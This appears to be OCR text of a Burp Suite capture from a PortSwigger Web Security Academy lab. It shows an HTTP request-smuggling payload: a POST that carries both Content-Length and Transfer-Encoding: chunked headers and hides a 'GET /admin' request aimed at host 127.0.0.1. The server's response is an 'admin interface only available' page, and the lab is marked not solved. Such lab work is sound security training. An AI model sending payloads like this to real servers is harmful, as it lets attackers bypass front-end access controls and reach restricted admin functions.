 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac991ff31ee2ddda80ad48c000dd0065.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
reveal-front-end-request-rewriting
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an
administrator, or if requested from 127.0.0.1
</div>
</section>
</div>
</body>
</html>
? < + > admin 2 matches